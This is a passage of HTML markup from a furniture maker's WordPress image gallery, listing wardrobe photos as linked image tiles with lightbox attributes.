					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_6_20150221_1907229815-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_6_20150221_1907229815-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_6_20150221_1907229815-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_13">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_6_20150221_1226752489-scaled.jpg" title="sz1_6_20150221_1226752489" data-slb-active="1" data-slb-asset="1500525948" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_6_20150221_1226752489-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_6_20150221_1226752489-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_6_20150221_1226752489-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_14">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_5_20150221_2076702320-scaled.jpg" title="sz1_5_20150221_2076702320" data-slb-active="1" data-slb-asset="1808363255" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_5_20150221_2076702320-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_5_20150221_2076702320-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_5_20150221_2076702320-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_15">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_4_20150221_1918570551-scaled.jpg" title="sz1_4_20150221_1918570551" data-slb-active="1" data-slb-asset="270893676" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_4_20150221_1918570551-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_4_20150221_1918570551-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_4_20150221_1918570551-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_16">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_4_20150221_1427045632-scaled.jpg" title="sz1_4_20150221_1427045632" data-slb-active="1" data-slb-asset="1383812003" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_4_20150221_1427045632-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_4_20150221_1427045632-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_4_20150221_1427045632-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_17">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_3_20150221_2049662792-scaled.jpg" title="sz1_3_20150221_2049662792" data-slb-active="1" data-slb-asset="1094376266" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_3_20150221_2049662792-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_3_20150221_2049662792-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_3_20150221_2049662792-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_18">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_3_20150221_1803060463-scaled.jpg" title="sz1_3_20150221_1803060463" data-slb-active="1" data-slb-asset="790561401" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_3_20150221_1803060463-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_3_20150221_1803060463-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_3_20150221_1803060463-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_19">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_2_20150221_1535125444-scaled.jpg" title="sz1_2_20150221_1535125444" data-slb-active="1" data-slb-asset="1463147101" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_2_20150221_1535125444-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_2_20150221_1535125444-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_2_20150221_1535125444-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_20">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_2_20150221_1260023082-scaled.jpg" title="sz1_2_20150221_1260023082" data-slb-active="1" data-slb-asset="727460688" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_2_20150221_1260023082-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_2_20150221_1260023082-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_2_20150221_1260023082-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_21">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_1_20150221_1275580816-scaled.jpg" title="sz1_1_20150221_1275580816" data-slb-active="1" data-slb-asset="1445604731" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_1_20150221_1275580816-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_1_20150221_1275580816-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_1_20150221_1275580816-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_22">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_1_20150221_1275287374-scaled.jpg" title="sz1_1_20150221_1275287374" data-slb-active="1" data-slb-asset="217806784" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_1_20150221_1275287374-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_1_20150221_1275287374-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_1_20150221_1275287374-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_23">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_59_20140825_1428657342.jpg" title="szafa_59_20140825_1428657342" data-slb-active="1" data-slb-asset="2075409884" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_59_20140825_1428657342.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_59_20140825_1428657342.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_59_20140825_1428657342.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_24">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_58_20140825_1056850721.jpg" title="szafa_58_20140825_1056850721" data-slb-active="1" data-slb-asset="1493063280" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_58_20140825_1056850721.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_58_20140825_1056850721.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_58_20140825_1056850721.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_25">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_57_20140825_1021117497.jpg" title="szafa_57_20140825_1021117497" data-slb-active="1" data-slb-asset="1272510537" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_57_20140825_1021117497.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_57_20140825_1021117497.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_57_20140825_1021117497.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_26">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_49_20140825_1671854305.jpg" title="szafa_49_20140825_1671854305" data-slb-active="1" data-slb-asset="1431489060" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_49_20140825_1671854305.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_49_20140825_1671854305.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_49_20140825_1671854305.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_27">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_48_20140825_1804626907.jpg" title="szafa_48_20140825_1804626907" data-slb-active="1" data-slb-asset="1057058691" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_48_20140825_1804626907.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_48_20140825_1804626907.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_48_20140825_1804626907.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_28">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_47_20140825_1919260563.jpg" title="szafa_47_20140825_1919260563" data-slb-active="1" data-slb-asset="81437397" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_47_20140825_1919260563.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_47_20140825_1919260563.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_47_20140825_1919260563.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_29">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_46_20140825_2053755127.jpg" title="szafa_46_20140825_2053755127" data-slb-active="1" data-slb-asset="804499581" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_46_20140825_2053755127.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_46_20140825_2053755127.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_46_20140825_2053755127.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_30">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_45_20140825_2021196266.jpg" title="szafa_45_20140825_2021196266" data-slb-active="1" data-slb-asset="1758925473" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_45_20140825_2021196266.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_45_20140825_2021196266.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_45_20140825_2021196266.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_31">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_39_20140825_1469303481.jpg" title="szafa_39_20140825_1469303481" data-slb-active="1" data-slb-asset="476567917" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_39_20140825_1469303481.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_39_20140825_1469303481.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_39_20140825_1469303481.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_32">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_34_20140825_1878426740.jpg" title="szafa_34_20140825_1878426740" data-slb-active="1" data-slb-asset="98578752" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_34_20140825_1878426740.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_34_20140825_1878426740.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_34_20140825_1878426740.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_33">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_33_20140825_1595564057.jpg" title="szafa_33_20140825_1595564057" data-slb-active="1" data-slb-asset="1587833663" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_33_20140825_1595564057.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_33_20140825_1595564057.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_33_20140825_1595564057.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_34">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_31_20140825_1325024933.jpg" title="szafa_31_20140825_1325024933" data-slb-active="1" data-slb-asset="935448152" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_31_20140825_1325024933.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_31_20140825_1325024933.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_31_20140825_1325024933.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_35">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_30_20140825_1485002350.jpg" title="szafa_30_20140825_1485002350" data-slb-active="1" data-slb-asset="1615703369" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_30_20140825_1485002350.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_30_20140825_1485002350.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_30_20140825_1485002350.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_36">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_29_20140825_1509650133.jpg" title="szafa_29_20140825_1509650133" data-slb-active="1" data-slb-asset="1502210299" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_29_20140825_1509650133.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_29_20140825_1509650133.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_29_20140825_1509650133.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_37">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_24_20140825_1716715635.jpg" title="szafa_24_20140825_1716715635" data-slb-active="1" data-slb-asset="101933693" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_24_20140825_1716715635.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_24_20140825_1716715635.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_24_20140825_1716715635.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_38">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_21_20140825_1215864305.jpg" title="szafa_21_20140825_1215864305" data-slb-active="1" data-slb-asset="1219975918" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_21_20140825_1215864305.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_21_20140825_1215864305.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_21_20140825_1215864305.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_39">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_20_20140825_1049051038.jpg" title="szafa_20_20140825_1049051038" data-slb-active="1" data-slb-asset="155821607" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_20_20140825_1049051038.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_20_20140825_1049051038.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_20_20140825_1049051038.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_40">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_17_20140825_1223920386.jpg" title="szafa_17_20140825_1223920386" data-slb-active="1" data-slb-asset="62322605" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_17_20140825_1223920386.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_17_20140825_1223920386.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_17_20140825_1223920386.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_41">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_16_20140825_1072596486.jpg" title="szafa_16_20140825_1072596486" data-slb-active="1" data-slb-asset="129795513" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_16_20140825_1072596486.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_16_20140825_1072596486.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_16_20140825_1072596486.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_42">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_15_20140825_1381166718.jpg" title="szafa_15_20140825_1381166718" data-slb-active="1" data-slb-asset="1344271531" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_15_20140825_1381166718.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_15_20140825_1381166718.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_15_20140825_1381166718.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_43">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_14_20140825_1803604890.jpg" title="szafa_14_20140825_1803604890" data-slb-active="1" data-slb-asset="1121115011" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_14_20140825_1803604890.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_14_20140825_1803604890.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_14_20140825_1803604890.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_44">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_13_20140825_1175527414.jpg" title="szafa_13_20140825_1175527414" data-slb-active="1" data-slb-asset="370382228" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_13_20140825_1175527414.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_13_20140825_1175527414.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_13_20140825_1175527414.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_45">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_12_20140825_2079405981.jpg" title="szafa_12_20140825_2079405981" data-slb-active="1" data-slb-asset="6587306" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_12_20140825_2079405981.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_12_20140825_2079405981.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_12_20140825_2079405981.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_46">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_11_20140825_1135422930.jpg" title="szafa_11_20140825_1135422930" data-slb-active="1" data-slb-asset="281236236" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_11_20140825_1135422930.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_11_20140825_1135422930.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_11_20140825_1135422930.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_47">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_9_20140825_1254766570.jpg" title="szafa_9_20140825_1254766570" data-slb-active="1" data-slb-asset="1109685392" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_9_20140825_1254766570.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_9_20140825_1254766570.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_9_20140825_1254766570.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
